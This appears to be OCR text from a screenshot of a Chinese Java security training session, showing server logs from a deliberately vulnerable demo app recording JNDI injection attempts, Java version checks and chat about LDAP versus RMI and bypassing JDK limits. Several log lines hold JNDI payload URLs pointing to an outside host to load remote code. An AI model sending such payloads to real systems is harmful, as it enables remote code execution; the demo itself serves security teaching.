 管理员: Windows PowerShell
管理员: Windows PowerShell
正在讲话: 小迪安全
://127.0.0.1:1099/Exp
2023-07-18 20:31:37.203  WARN 32004 --- [0.0-8888-exec-3] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:31:39.202  INFO 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: rmi
://47.94.236.117:1099/5n2jcv
2023-07-18 20:31:39.494  WARN 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:31:39.512  INFO 32004 --- [0.0-8888-exec-5] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: rmi
://47.94.236.117:1099/5n2jcv
2023-07-18 20:31:39.630  WARN 32004 --- [0.0-8888-exec-5] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:32:48.727  INFO 32004 --- [0.0-8888-exec-7] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: lda
p://47.94.236.117:1389/5n2jcv
2023-07-18 20:32:48.957  WARN 32004 --- [0.0-8888-exec-7] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:32:49.046  INFO 32004 --- [.0-8888-exec-10] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: lda
p://47.94.236.117:1389/5n2jcv
2023-07-18 20:32:49.164  WARN 32004 --- [.0-8888-exec-10] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:34:57.623  INFO 32004 --- [extShutdownHook] o.s.s.concurrent.ThreadPoolTaskExecutor  : Shutting down Execu
torService 'applicationTaskExecutor'
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\jdk1.8.0_112\bin\java.exe -version
java version "1.8.0_112"
Java(TM) SE Runtime Environment (build 1.8.0_112-b15)
Java HotSpot(TM) 64-Bit Server VM (build 25.112-b15, mixed mode)
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\jdk1.8.0_112\bin\java.exe -version^C
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\JDK1.8\bin\java.exe -version
openjdk version "1.8.0_362"
OpenJDK Runtime Environment Corretto-8.362.08.1 (build 1.8.0_362-b08)
OpenJDK 64-Bit Server VM Corretto-8.362.08.1 (build 25.362-b08, mixed mode)
PS C:\Users\Administrator\Desktop\新建文件夹 (5)>
PDF转换
生成图片
JNDI
聊天
zero.
ldap更万金油
zero.
用它没毛病
KingJohn
这个要专门学这种协议
KingJohn
如果想要绕过的话
witch
8U362
发送至: 所有人
发送(S)
java版本更替
CSDN @NoOne_52
演示案例:
➢ Java 安全-RCE 执行-5 大类函数调用
2292 个字
150%
英
20:37
2023-07-18